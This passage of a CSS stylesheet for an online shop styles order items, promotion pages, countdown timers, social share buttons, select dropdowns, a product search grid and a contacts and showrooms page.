  .order-item__item-photo {
    width: 40px;
    min-width: 40px;
    height: 40px;
  }
  .order-item__item-photo img {
    max-height: 40px;
  }
}
@media (max-width: 620px) {
  .modal-content .comments-tabs_in-checkout {
    margin-top: 30px;
    margin-right: 0;
  }
}
@media (max-width: 576px) {
  .order-item__delivery-status {
    width: 100%;
    min-width: 100%;
  }
  .order-item__delivered-company {
    display: none;
  }
}
.temp-list-pages {
  list-style: none;
  padding: 30px 0;
  font-size: 16px;
  line-height: 1.3;
}
.temp-list-pages li {
  padding: 10px 0;
}

.articles-container--full-list {
  margin-left: -15px;
  margin-bottom: 0;
}
.articles-container--full-list .articles-container__list-col {
  width: auto;
  min-width: 100%;
}
.articles-container--full-list .articles-container__list-col__item {
  width: 33.3333%;
  min-width: 33.3333%;
}
.articles-container--full-list .article-item__meta-row .btn {
  margin-left: 14px;
}

.one-promo {
  display: grid;
  grid-template-areas: "head aside" "body aside";
  grid-template-columns: 68% 32%;
  grid-template-rows: auto auto;
  align-content: start;
  padding: 15px 0 110px 0;
}
@media (max-width: 992px) {
  .one-promo {
    grid-template-areas: "head" "aside" "body";
    grid-template-columns: 100%;
    padding: 10px 0 50px 0;
  }
}
.one-promo__aside {
  grid-area: aside;
  margin: 0 0 0 30px;
}
@media (max-width: 992px) {
  .one-promo__aside {
    margin: 0;
  }
}
.one-promo__aside__box-border {
  border: 1px solid #e3e3e3;
  padding: 40px;
}
.one-promo__aside__item {
  padding: 0 0 25px 0;
  margin: 0 0 25px 0;
  border-bottom: 1px solid #e3e3e3;
}
.one-promo__aside__title {
  font-weight: 600;
  font-size: 16px;
  line-height: 1.4;
  color: #0F0F0F;
  padding: 0 0 16px 0;
  margin: 0;
}
.one-promo__aside__period {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.35;
  margin: -6px 0 0 0;
  position: relative;
  padding: 0 0 0 21px;
  color: #484F54;
}
.one-promo__aside__period:before {
  content: "";
  width: 17px;
  height: 17px;
  position: absolute;
  left: 0;
  top: 0px;
  background: url("data:image/svg+xml,%3Csvg width='17' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m12.48 4.227 1.028-1.029L14.51 4.2l-1.03 1.029a6.375 6.375 0 1 1-1-1.002Zm-3.98 9.94a4.96 4.96 0 0 0 4.58-6.856 4.959 4.959 0 1 0-4.58 6.856Zm-.709-8.5h1.417v4.25H7.791v-4.25ZM5.666.708h5.667v1.417H5.666V.708Z' fill='%23000'/%3E%3C/svg%3E") no-repeat;
}
.one-promo__main {
  grid-area: body;
}
.one-promo__box-border {
  border: 1px solid #e3e3e3;
  padding: 40px;
  margin: 0 0 40px 0;
}
.one-promo__header {
  grid-area: head;
}
.one-promo__header__title {
  font-weight: 600;
  font-size: 25px;
  line-height: 1.3;
  color: #0F0F0F;
  margin: 0 0 20px 0;
  padding: 0;
}
.one-promo__header__pic img {
  display: block;
  max-width: 100%;
  height: auto;
}
.one-promo__body {
  grid-area: body;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5;
  color: #484F54;
}
.one-promo__body h3 {
  font-weight: 600;
  font-size: 16px;
  line-height: 1.4;
  color: #0F0F0F;
  margin: 0 0 15px 0;
  padding: 0;
}
.one-promo__body h4 {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.4;
  color: #0F0F0F;
  margin: 0 0 10px 0;
  padding: 0;
}
.one-promo__body p {
  padding: 0 0 10px 0;
  margin: 0;
}
.one-promo__body a {
  color: #3858C7;
  text-decoration: underline;
}
.one-promo__body a:hover {
  color: #3858C7;
  text-decoration: none;
}
.one-promo__body ul {
  list-style: none;
  padding: 0 0 10px 0;
  margin: 0;
}
.one-promo__body ul li {
  padding: 0 0 0 16px;
  position: relative;
}
.one-promo__body ul li:before {
  content: "•";
  left: 0;
  top: 0;
  position: absolute;
  width: 16px;
  text-align: center;
}

.counter-date-container {
  padding: 15px 15px 15px 5px;
  margin: 0 0 25px 0;
  display: flex;
  background: linear-gradient(90.3deg, #FFF3F0 0.89%, #FFF0E6 34.39%, #FFEEEB 99.84%), #F5F8E7;
}
.counter-date-container__item {
  padding: 0 0 0 10px;
  width: 25%;
  min-width: 25%;
}
.counter-date-container__section {
  background: #fff;
  text-align: center;
}
.counter-date-container__value {
  font-weight: 500;
  font-size: 35px;
  line-height: 1;
  letter-spacing: -0.03em;
  color: #f2530c;
  padding: 32px 0 5px 0;
}
.counter-date-container__label {
  padding: 0 0 32px 0;
  font-weight: 500;
  font-size: 12px;
  line-height: 1;
  color: #484F54;
}

.likes-box {
  display: flex;
  align-items: center;
}
.likes-box__title {
  font-weight: 600;
  font-size: 16px;
  line-height: 1.4;
  color: #0F0F0F;
  padding: 0 15px 0 0;
}
@media (max-width: 480px) {
  .likes-box__title {
    font-size: 14px;
    font-weight: 500;
  }
}
.likes-box__btn-container {
  display: flex;
  margin: 0 0 0 -15px;
}
.likes-box .btn-like, .likes-box .btn-dislike {
  height: 30px;
  border: none;
  background: none;
  cursor: pointer;
  line-height: 30px;
  font-weight: 400;
  font-size: 14px;
  color: #484F54;
  padding: 0 0 0 33px;
  position: relative;
  margin: 0 0 0 15px;
}
.likes-box .btn-like:before, .likes-box .btn-dislike:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 30px;
  height: 30px;
  transition: filter 0.2s ease-in-out;
}
.likes-box .btn-like:hover, .likes-box .btn-dislike:hover {
  color: #0F0F0F;
}
.likes-box .btn-like:hover:before, .likes-box .btn-dislike:hover:before {
  filter: invert(55%) sepia(99%) saturate(794%) hue-rotate(33deg) brightness(99%) contrast(92%);
}
.likes-box .btn-like:before {
  background: url("../../i/container.svg#icon-3") center no-repeat;
}
.likes-box .btn-dislike:before {
  background: url("../../i/container.svg#icon-4") no-repeat;
}

.social-list-share {
  list-style: none;
  display: flex;
  align-items: center;
  margin: 0 0 0 -10px !important;
  padding: 0 !important;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.35;
}
.social-list-share__item {
  padding: 0 0 0 10px !important;
}
.social-list-share__item:before {
  display: none !important;
}
.social-list-share__item--label {
  padding: 0 5px 10px 10px !important;
}
.social-list-share__link {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  position: relative;
  transition: transform 0.2s ease-in-out;
}
.social-list-share__link:before {
  content: "";
  width: 40px;
  height: 40px;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 0;
}
.social-list-share__link:hover {
  transform: translate3d(0, -2px, 0);
}
.social-list-share__link-tg {
  background: #1EA5DF;
}
.social-list-share__link-tg:before {
  background: url("../../i/container.svg#icon-72") 9px center no-repeat;
  background-size: 19px 17px;
}
.social-list-share__link-in {
  background: linear-gradient(210.02deg, #6818A7 7.11%, #EE542E 71.2%, #F7CD61 95.41%);
}
.social-list-share__link-in:before {
  background: url("../../i/container.svg#icon-73") center center no-repeat;
  background-size: 18px 18px;
}
.social-list-share__link-fb {
  background: #324FB5;
}
.social-list-share__link-fb:before {
  background: url("../../i/container.svg#icon-74") center center no-repeat;
  background-size: 10px 21px;
}
.social-list-share__link-vb {
  background: #7360F2;
}
.social-list-share__link-vb:before {
  background: url("../../i/container.svg#icon-75") center center no-repeat;
  background-size: 20px 20px;
}
.social-list-share__link-tw {
  background: #1DA1F2;
}
.social-list-share__link-tw:before {
  background: url("../../i/container.svg#icon-76") center center no-repeat;
  background-size: 20px 20px;
}
.social-list-share__link-yt {
  background: #de2e2e;
}
.social-list-share__link-yt:before {
  background: url("../../i/container.svg#icon-77") center center no-repeat;
  background-size: 20px 14px;
}

.go-back {
  padding: 0 0 20px 0;
}
.go-back a {
  font-weight: 600;
  font-size: 14px;
  line-height: 18px;
  color: #0F0F0F;
  text-decoration: none;
  display: inline-flex;
  position: relative;
  padding: 0 0 0 18px;
}
.go-back a:before {
  content: "";
  left: 0;
  top: 2px;
  position: absolute;
  width: 15px;
  height: 15px;
  transition: filter 0.2s ease-in-out;
}
.go-back a:before {
  background: url("../../i/container.svg#icon-78") no-repeat;
}
.go-back a:hover {
  color: #A2C617;
}
.go-back a:hover:before {
  filter: invert(64%) sepia(7%) saturate(5298%) hue-rotate(32deg) brightness(99%) contrast(92%);
}

.promo-actions-categories {
  padding: 0 0 25px 0;
  position: relative;
  z-index: 2;
}

.subsection-head {
  font-weight: 600;
  font-size: 22px;
  line-height: 1;
  color: #0F0F0F;
  margin: 0;
  padding: 0 0 30px 0;
}

.articles-container--subsection {
  display: block;
  margin: 0;
  padding: 0 0 120px 0;
}
.articles-container--subsection .articles-container__subsection-slider {
  margin: 0;
}
.articles-container--subsection .articles-container__list-col__item {
  width: auto;
  min-width: unset;
  padding: 0;
}
.articles-container--subsection .article-item__meta-row .btn {
  margin-left: 10px;
}

/* media */
@media (max-width: 1440px) {
  .articles-container--subsection .article-item__meta-row .btn {
    display: none;
  }
}
@media (max-width: 1240px) {
  .one-promo__box-border {
    padding: 20px;
  }
  .one-promo__aside__box-border {
    padding: 20px;
  }
  .one-promo__aside .social-list-share {
    flex-wrap: wrap;
  }
  .one-promo__aside .social-list-share__item--label {
    width: 100%;
    min-width: 100%;
    padding: 0 0 10px 10px;
  }
  .counter-date-container {
    padding: 10px 10px 10px 5px;
  }
  .counter-date-container__item {
    padding: 0 0 0 5px;
  }
  .counter-date-container__value {
    font-size: 28px;
  }
}
@media (max-width: 1160px) {
  .articles-container--full-list .articles-container__list-col__item {
    width: 50%;
    min-width: 50%;
  }
}
@media (max-width: 1100px) {
  .articles-container--subsection .promotion-time__end-period, .articles-container--subsection .promotion-time__list__item__label {
    font-size: 11px;
  }
  .articles-container--full-list, .articles-container--full-list .articles-container__list-col {
    display: flex;
    margin-left: 0;
  }
  .articles-container--full-list .articles-container__list-col {
    margin: 0 0 0 -15px;
  }
  .articles-container--full-list .articles-container__list-col .articles-container__list-col__item {
    padding: 0 0 15px 15px;
  }
}
@media (max-width: 992px) {
  .counter-date-container__value {
    font-size: 35px;
  }
  .catalog-slider-main-mobile--pc-visible .swiper-button-next, .catalog-slider-main-mobile--pc-visible .swiper-button-prev {
    display: none !important;
  }
  .one-promo {
    padding: 15px 0 75px 0;
  }
  .one-promo__box-border {
    border: none;
    padding: 0;
    margin: 0 0 20px 0;
  }
  .one-promo__main {
    padding: 0;
  }
  .one-promo__header {
    padding: 0;
    border: none;
  }
  .one-promo__header__title {
    font-size: 20px;
  }
  .one-promo__aside {
    width: 100%;
    min-width: 100%;
    padding: 0 0 20px 0;
    margin: 0 0 20px 0;
    border: none;
    border-bottom: 1px solid #e3e3e3;
  }
  .one-promo__aside__box-border {
    border: none;
    padding: 0;
  }
  .articles-container--subsection .article-item__meta-row .btn {
    display: block;
    font-size: 12px;
  }
  .articles-container--subsection .promotion-time__list {
    padding: 3px 4px;
  }
  .articles-container--subsection .promotion-time__list__item__value {
    font-size: 13px;
  }
  .article-item__meta-view {
    display: none;
  }
  .catalog-slider-main-mobile--pc-visible .catalog-slider-main-mobile__container {
    margin-right: 0;
  }
  .catalog-slider-main-mobile--pc-visible .catalog-slider-main-mobile__container:before {
    display: none !important;
  }
  .catalog-slider-main-mobile--pc-visible .swiper-slide {
    width: 105px !important;
    margin: 0;
  }
  .catalog-slider-main-mobile--pc-visible .swiper-slide a {
    height: 90px;
  }
  .catalog-slider-main-mobile--pc-visible .catalog-slider-main-mobile__txt {
    font-size: 10px;
    line-height: 13px;
    height: 26px;
  }
}
@media (max-width: 767px) {
  .articles-container--full-list .articles-container__list-col__item {
    width: 100%;
    min-width: 100%;
  }
  .articles-container .articles-container__list-col__item {
    width: 240px;
    min-width: 240px;
  }
  .articles-container--full-list .articles-container__list-col .articles-container__list-col__item {
    width: 50%;
    min-width: 50%;
  }
  .articles-container__list-col .article-item__meta-row .btn {
    display: none;
  }
  .one-promo__aside__item {
    padding: 0 0 20px 0;
    margin: 0 0 20px 0;
  }
  .one-promo__aside__title {
    padding: 0 0 15px 0;
    line-height: 1.3;
  }
  .one-promo__header {
    margin: 0 0 20px 0;
  }
  .counter-date-container {
    margin: 0 0 20px 0;
  }
  .likes-box__title {
    font-size: 15px;
    font-weight: 500;
  }
  .article-item {
    padding: 15px;
  }
  .articles-container--subsection {
    padding: 0 0 80px 0;
  }
  .subsection-head {
    font-weight: 500;
    font-size: 18px;
    padding: 0 0 20px 0;
  }
}
@media (max-width: 680px) {
  .articles-container--subsection .article-item__meta-row .btn {
    display: none;
  }
}
@media (max-width: 480px) {
  .articles-container--full-list .articles-container__list-col .articles-container__list-col__item {
    width: 100%;
    min-width: 100%;
  }
  .articles-container--subsection .article-item__meta-row .btn {
    display: block;
  }
  .articles-container--full-list .article-item {
    padding: 15px;
  }
  .articles-container--full-list .article-item__meta-row .btn {
    font-size: 12px;
    margin: 0 0 0 5px;
  }
  .articles-container--full-list .promotion-time__end-period {
    font-size: 11px;
    padding: 7px 0 7px 5px;
  }
  .articles-container--full-list .promotion-time__list__item__label {
    font-size: 11px;
  }
  .articles-container--full-list .promotion-time__list__item__value {
    font-size: 14px;
  }
}
/* media */
.goto__inner {
  display: inline-flex;
  align-items: center;
  background: #0F0F0F;
  border-radius: 10px;
  padding: 18px 15px;
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
}
.goto__text {
  padding: 0 5px 0 0;
}
.goto__link {
  color: #fff;
  text-decoration: none;
  border-bottom: 1px solid #fff;
  margin: 0 5px 0 0;
}
.goto__link:hover {
  border-color: transparent;
  color: #fff;
  text-decoration: none;
}
.goto__timer {
  margin: -8px 0 -8px 10px;
  width: 36px;
  min-width: 36px;
  height: 36px;
  position: relative;
}
.goto__btn-close {
  width: 36px;
  height: 36px;
  border: none;
  background: none;
  cursor: pointer;
  position: absolute;
  left: 0;
  top: 1px;
}
.goto__btn-close:before {
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: url("../../i/container.svg#icon-79") center center no-repeat;
  background-size: 21px 21px;
}

.goto__timer-counter {
  display: flex;
  justify-content: center;
  background-color: #0F0F0F;
  min-height: 38px;
}
.goto__timer-counter .chart-container {
  padding: 2px;
  overflow: visible;
}
.goto__timer-counter .chart-container .back {
  stroke: #484F54;
  stroke-width: 2;
}
.goto__timer-counter .chart-container .front {
  stroke: #A2C617;
  stroke-width: 2;
  stroke-linecap: round;
  stroke-dasharray: 695.84;
  transform: rotate(-90deg);
  transform-origin: center;
  animation: fill 10s reverse;
}
@keyframes fill {
  to {
    stroke-dasharray: 0, 1000000;
  }
}

.catalog-container_mobile-slider {
  margin: 0 0 95px;
}
.catalog-container_mobile-slider .swiper-scrollbar {
  display: none;
}
.catalog-container_mobile-slider .product-item__inner {
  display: flex;
  flex-direction: column;
}
.catalog-container_mobile-slider .product-item__bonus-point {
  position: relative;
  left: auto;
  bottom: auto;
  margin: 0 0 15px 0;
}
.catalog-container_mobile-slider .product-item__col-plate {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  height: 155px;
}
.catalog-container_mobile-slider .product-item_pre-order .product-item__footer {
  flex-wrap: wrap;
}
.catalog-container_mobile-slider .product-item_pre-order .product-item__footer-column {
  min-width: 100%;
  margin: 0 0 15px 0;
}
@media (max-width: 480px) {
  .catalog-container_mobile-slider .product-item_pre-order .product-item__footer-column {
    margin: 0;
  }
}
.catalog-container_mobile-slider .product-item .product-btns__pre-order {
  margin: 0 0 0 7px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 0;
  line-height: 0;
  position: relative;
}
.catalog-container_mobile-slider .product-item .product-btns__pre-order:before {
  content: "";
  width: 21px;
  height: 21px;
  background: url("../../i/container.svg#icon-171") center center no-repeat;
  background-size: 21px 21px;
  display: block;
}

.product-item_pre-order {
  /*.product-item__footer {
        flex-wrap: wrap;
    }
    .product-item__footer-column {
        min-width: 100%;
        margin: 0 0 15px 0;
        @media (max-width: 480px) {
            margin: 0;
        }
    }
    .product-item__col-plate {
        height: 155px;
        position: relative;
    }*/
}
.product-item_pre-order .product-btns__pre-order {
  margin: 0 0 0 7px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  width: 35px;
  height: 35px;
  flex-shrink: 0;
  font-size: 0;
  line-height: 0;
}
.product-item_pre-order .product-btns__pre-order:before {
  content: "";
  width: 21px;
  height: 21px;
  background: url("../../i/container.svg#icon-171") center center no-repeat;
  background-size: 21px 21px;
  display: block;
}
@media (max-width: 360px) {
  .product-item_pre-order .product-item__footer .product-btns {
    flex-wrap: wrap;
  }
}

.catalog-container--search .product-item_pre-order .product-item__col-plate {
  /*margin-top: -44px;
      @media (max-width: 480px) {
          margin-top: 0px;
      }
      @media (max-width: 480px) {
          margin-top: -40px;
      }*/
}

@media (max-width: 992px) {
  .catalog-container_mobile-slider {
    margin: 0 0 45px 0;
  }
  .catalog-container_mobile-slider .swiper-scrollbar {
    display: block;
  }
}
/*
@media (min-width: 992px) {

 .catalog-container_mobile-slider.catalog-container--buble .product-item:hover {
    box-shadow: 0px 20px 25px -20px rgba(0, 0, 0, 0.25), 0px 10px 5px -10px rgba(0, 0, 0, 0.1), 0px 4px 55px rgba(189, 189, 189, 0.55);
    padding: 20px;

    .product-item__inner {
      position: static !important;
      left: auto;
      top: auto;
      padding: 0;
      border: none;
      box-shadow: none;
      width: auto;
    }
  }
}
*/
.select-box .select2-container--default .select2-selection--single {
  height: 44px;
  border: 1px solid #CACACA;
  transition: border-color 0.2s ease;
  border-radius: 10px;
}
.select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 42px;
  color: #484F54;
  padding: 0 38px 0 18px;
  font-size: 14px;
  font-weight: 400;
  transition: color 0.2s ease;
}
.select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 14px;
  width: 15px;
  height: 16px;
  top: 14.5px;
  background: url("../../i/container.svg#icon-50") no-repeat;
}
.select-box .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}
.select-box .select2-container--default .select2-selection--single:hover {
  border-color: #0F0F0F;
}
.select-box .select2-container--default .select2-selection--single:hover .select2-selection__rendered {
  color: #0F0F0F;
}
.select-box .select2-container--default.select2-container--open .select2-selection--single:hover {
  border-color: #CACACA;
}
.select-box .select2-container--default.select2-container--open .select2-selection--single:hover .select2-selection__rendered {
  color: #484F54;
}
.select-box .select2-container--default.select2-container--open.select2-container--below .select2-selection--single .select2-selection__arrow {
  transform: rotate(180deg);
}
.select-box .select2-container--default.select2-container--focus .select2-selection--single {
  border-color: #A2C617;
}
.select-box .select2-container--default.select2-container--open .select2-selection--single {
  border-color: #CACACA;
}
.select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__rendered {
  color: #484F54;
}

.dropdown-select {
  background: #fff;
  border: 1px solid #CACACA;
  box-shadow: 0px 10px 20px rgba(185, 185, 185, 0.25);
  border-radius: 10px;
  overflow: hidden;
  min-width: 220px;
}
.dropdown-select .select2-results__options {
  padding: 0;
}
.dropdown-select .select2-results__options .select2-results__option {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  padding: 6px 18px;
}
.dropdown-select .select2-results__options .select2-results__option:hover {
  background: #F5F5F5;
}
.dropdown-select .select2-results__options .select2-results__option--highlighted.select2-results__option--selectable {
  background: #F5F5F5;
  color: #0F0F0F;
}

.select2-container--default .dropdown-select .select2-results__option--selected {
  background: #e3e3e3;
}

.select2-container--open.dropdown-select.select2-dropdown--above {
  box-shadow: 0px -10px 20px rgba(185, 185, 185, 0.25);
}

.select2-container--focus, .select2-container--focus * {
  outline: none !important;
}

.select2-container--open {
  z-index: 9999999;
}

.shops-select-box .select2-container--default .select2-selection--single {
  border: none;
  border-radius: 0;
  height: 44px;
}
.shops-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
  font-weight: 600;
  font-size: 16px;
  line-height: 44px;
  color: #0F0F0F;
  padding-left: 0;
  padding-right: 22px;
}
.shops-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 0;
  width: 15px;
  height: 16px;
  top: 13px;
  background: url("../../i/container.svg#icon-80") no-repeat;
}
.shops-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b {
  display: none;
}

.dropdown-shops-select {
  background: #fff;
  border: 1px solid #CACACA !important;
  box-shadow: 0px 10px 20px rgba(185, 185, 185, 0.25);
  border-radius: 10px !important;
  min-width: 300px;
}
.dropdown-shops-select .select2-results__options {
  padding: 12px 0;
}
.dropdown-shops-select .select2-results__options .select2-results__option {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  padding: 6px 26px;
}
.dropdown-shops-select .select2-results__options .select2-results__option:hover {
  background: #F5F5F5;
}
.dropdown-shops-select .select2-results__options .select2-results__option--highlighted.select2-results__option--selectable {
  background: #F5F5F5;
  color: #0F0F0F;
}

.comp-slider {
  position: relative;
}
.comp-slider .swiper-slide {
  width: 200px;
  height: 20px;
  font-size: 12px;
  line-height: 20px;
  background: #F5F5F5;
  color: #0F0F0F;
  text-align: center;
}
.comp-slider .swiper {
  margin: 0 0 2px 0;
}
.comp-slider .line-head {
  background: #0F0F0F;
  color: #fff;
  text-align: center;
  width: 100%;
  height: 20px;
  line-height: 20px;
  z-index: 10;
}

.line-head {
  background: #0F0F0F;
  color: #fff;
  text-align: center;
  width: 100%;
  height: 20px;
  line-height: 20px;
  z-index: 10;
}

#slider2 .swiper-button-prev, #slider2 .swiper-button-next, #slider3 .swiper-button-prev, #slider3 .swiper-button-next {
  display: none !important;
}

/* search catalog */
.catalog-container--search {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-auto-rows: 1fr;
  border-left: 1px solid #e3e3e3;
  margin: 0 0 120px 0;
}
.catalog-container--search .product-item {
  border-left: none;
  width: auto;
}
@media (max-width: 1440px) {
  .catalog-container--search {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media (max-width: 992px) {
  .catalog-container--search {
    grid-template-columns: repeat(3, 1fr);
  }
}
@media (max-width: 720px) {
  .catalog-container--search {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .catalog-container--search {
    margin: 0 -15px 60px -15px;
    border: none;
  }
  .catalog-container--search .product-item:nth-child(2n+2) {
    border-right: none;
  }
  .catalog-container--search .product-item {
    width: 100%;
    min-width: 100%;
  }
  .catalog-container--search .product-item__pic img {
    max-height: 160px;
  }
  .catalog-container--search .product-status {
    font-size: 10px;
    white-space: nowrap;
  }
}

/* contacts page */
.subpages__row {
  padding-top: 20px;
}
.subpages__row .catalog-box {
  display: block;
  position: static;
  bottom: auto;
  top: auto;
  left: auto !important;
  right: auto;
}
.subpages__row .catalog-box__dropdown {
  display: block;
  position: static;
  left: auto;
  top: auto;
  bottom: auto;
  right: auto;
  box-shadow: none;
  border-radius: 0;
  margin: 0 0 20px 0;
  padding: 0;
}
.subpages__row .catalog-box__dropdown .col-lg-9 {
  display: none;
}
.subpages__row .catalog-box__dropdown .col-lg-3 {
  width: 100%;
}
.subpages__row .catalog-box__dropdown .catalog-box__navi {
  border: none;
  padding-right: 15px;
}
.subpages__nav {
  list-style: none;
  margin: 0;
  padding: 0 0 20px 0;
}
@media (max-width: 992px) {
  .subpages__nav {
    margin: 0 20px;
    border-top: 1px solid #e3e3e3;
    padding: 10px 0;
  }
}
.subpages__nav .nav-item {
  padding: 0;
  margin: 0;
}
.subpages__nav .nav-link {
  display: block;
  padding: 14px 10px 14px 51px;
  border-radius: 10px;
  text-decoration: none;
  font-weight: 500;
  font-size: 16px;
  line-height: 19px;
  color: #0F0F0F;
  position: relative;
}
@media (max-width: 992px) {
  .subpages__nav .nav-link {
    padding: 10px 10px 10px 21px;
    line-height: 20px;
    font-size: 14px;
  }
}
.subpages__nav .nav-link:before {
  content: "";
  width: 7px;
  height: 7px;
  border-radius: 50%;
  position: absolute;
  left: 20px;
  top: 20px;
  background: #e3e3e3;
  transition: background-color 0.2s ease-in-out;
}
@media (max-width: 992px) {
  .subpages__nav .nav-link:before {
    left: 0;
    top: 17px;
  }
}
.subpages__nav .nav-link:hover, .subpages__nav .nav-link.active {
  background: #F5F8E7;
}
.subpages__nav .nav-link:hover:before, .subpages__nav .nav-link.active:before {
  background-color: #A2C617;
}
@media (max-width: 992px) {
  .subpages__nav .nav-link:hover, .subpages__nav .nav-link.active {
    background: none;
  }
}
@media (max-width: 992px) {
  .subpages__nav .nav-link {
    font-size: 14px;
  }
}

.subpages__main--single {
  width: 100%;
  max-width: 1280px;
  margin: auto;
}
.subpages__box {
  border: 1px solid #e3e3e3;
  padding: 40px;
  margin: 0 0 20px 0;
}
@media (max-width: 1280px) {
  .subpages__box {
    padding: 30px;
    margin: 0 0 20px 0;
  }
}
@media (max-width: 480px) {
  .subpages__box {
    padding: 0;
    border: none;
    margin: 0 0 20px 0;
  }
}
@media (max-width: 992px) {
  .subpages__row {
    margin: 0;
  }
  .subpages__side-nav {
    padding: 0 0 20px 0;
  }
  .subpages__main {
    padding: 30px 0 0 0;
    border-top: 1px solid #e3e3e3;
  }
  .subpages__side-nav-box {
    background: #F5F5F5;
    border-radius: 10px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15);
  }
}
.subpages .pagehead-container {
  padding: 0 0 20px 0;
}
.subpages .pagehead-container__header {
  font-size: 22px;
}

.contacts__subhead {
  display: flex;
  align-items: center;
  padding: 0 0 15px 0;
}
.contacts__subhead__ico {
  width: 25px;
  flex-shrink: 0;
  margin: 0 5px 0 0;
}
.contacts__subhead__title {
  font-weight: 600;
  font-size: 16px;
  line-height: 100%;
  color: #0F0F0F;
}
.contacts__info-col {
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #e3e3e3;
  margin-bottom: 30px;
}
@media (max-width: 768px) {
  .contacts__info-col {
    display: block;
  }
}
.contacts__info-col__left {
  flex-grow: 1;
}
.contacts__info-col__right {
  width: 33.3333%;
  flex-shrink: 0;
  text-align: right;
  padding: 0 0 30px 0;
}
@media (max-width: 768px) {
  .contacts__info-col__right {
    width: 100%;
    padding: 5px 0 20px 0;
    text-align: left;
  }
}
.contacts__list {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 768px) {
  .contacts__list {
    margin: 0 -10px;
  }
}
.contacts__list__item {
  padding: 0 30px 30px 30px;
  width: 50%;
  flex-shrink: 0;
}
@media (max-width: 768px) {
  .contacts__list__item {
    padding: 0 10px 20px 10px;
  }
}
@media (max-width: 480px) {
  .contacts__list__item {
    padding: 0 10px 15px 40px;
    width: 100%;
  }
}
.contacts__value {
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  padding: 0 0 5px 0;
}
.contacts__value a {
  color: #0F0F0F;
}
.contacts__label {
  font-weight: 500;
  font-size: 12px;
  line-height: 120%;
  color: #484F54;
}
.contacts__online__label {
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  color: #484F54;
  padding: 0 0 10px 0;
}
.contacts__online__list {
  display: flex;
  margin: 0 0 0 -10px;
  flex-wrap: wrap;
}
@media (max-width: 1280px) {
  .contacts__online__list {
    flex-wrap: wrap;
  }
}
.contacts__online__link {
  margin: 5px 0 5px 10px;
  display: flex;
  height: 44px;
  border-radius: 22px;
  align-items: flex-start;
  justify-content: center;
  flex-direction: column;
  padding: 0 15px 0 44px;
  background: #F5F5F5;
  position: relative;
}
@media (max-width: 820px) {
  .contacts__online__link {
    width: calc(50% - 10px);
  }
}
.contacts__online__ico {
  left: 7px;
  top: 7px;
  position: absolute;
}
.contacts__online__txt {
  display: block;
}
.contacts__online__counter {
  display: block;
  font-weight: 500;
  font-size: 12px;
  line-height: 100%;
  color: #555555;
  white-space: nowrap;
}
@media (max-width: 480px) {
  .contacts__online__counter {
    display: none;
  }
}

.timework {
  background: #F5F5F5;
  display: inline-block;
  padding: 8px 15px;
  text-align: left;
}
@media (max-width: 480px) {
  .timework {
    margin: 0 0 0 30px;
    padding: 5px 10px;
  }
}
.timework__title {
  font-weight: 500;
  font-size: 12px;
  line-height: 120%;
  color: #484F54;
  padding: 0 0 3px 0;
}
.timework__list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 0 -5px -5px -5px;
}
.timework__item {
  font-weight: 400;
  font-size: 14px;
  line-height: 135%;
  color: #0F0F0F;
  padding: 0 5px 5px 5px;
}

.lets-be-friends {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 1280px) {
  .lets-be-friends {
    flex-wrap: wrap;
  }
}
.lets-be-friends__title {
  font-weight: 600;
  font-size: 22px;
  line-height: 100%;
  color: #0F0F0F;
  flex-grow: 1;
}
@media (max-width: 1280px) {
  .lets-be-friends__title {
    width: 100%;
    min-width: 100%;
    padding: 0 0 20px 0;
  }
}

.showrooms {
  padding: 56px 0 80px 0;
}
.showrooms__title {
  font-weight: 600;
  font-size: 22px;
  line-height: 100%;
  color: #0F0F0F;
  padding: 0 0 20px 0;
}
.showrooms__tabs-nav {
  list-style: none;
  border: none;
  border-radius: 0;
  margin: 0 0 20px 0;
  display: flex;
  flex-wrap: wrap;
}
.showrooms__tabs-nav .nav-item {
  flex-grow: 1;
  width: 33.3333%;
}
@media (max-width: 540px) {
  .showrooms__tabs-nav .nav-item {
    width: 50%;
  }
}
.showrooms__tabs-nav .nav-link {
  display: block;
  width: 100%;
  text-align: center;
  text-decoration: none;
  border: none;
  border-bottom: 2px solid #e3e3e3;
  font-weight: 500;
  font-size: 14px;
  line-height: 130%;
  color: #0F0F0F;
  padding: 10px;
  opacity: 1;
}
.showrooms__tabs-nav .nav-link.active {
  border-color: #0F0F0F;
  color: #0F0F0F;
}
.showrooms__fmap {
  position: relative;
  margin: 0 0 30px 0;
  background-size: cover !important;
  border-radius: 10px;
  height: 400px;
  overflow: hidden;
}
